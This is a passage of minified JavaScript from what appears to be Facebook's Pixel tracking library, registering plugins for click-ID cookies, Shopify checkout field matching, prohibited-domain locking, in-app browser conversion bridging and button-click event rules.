b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(q(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(q(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return e.exports})})()})(window,document,location,history);
